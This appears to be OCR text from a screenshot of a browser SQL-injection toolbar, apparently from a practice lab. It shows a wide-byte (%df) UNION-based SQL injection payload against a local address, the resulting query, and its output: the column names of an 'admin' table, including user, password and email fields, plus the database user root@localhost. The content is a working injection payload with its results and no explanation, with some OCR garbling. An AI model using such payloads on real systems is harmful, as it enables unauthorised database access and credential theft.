 Load ···
http://192.168.3.23/wide/0x01/index.php?id=2%df' and 1=12 union select
Split···
1,group_concat(column_name),user() from information_schema.columns where table_name=0x61646d696e
Execu···
%23
Enable Post data Enable Referrer
SELECT * FROM news WHERE tid='2運' and 1=12 union select 1,group_concat(column_name),user() from information_schema.columns where
table_name=0x61646d696e #'
uid,name,pass,id,uname,passwd,email
root@localhost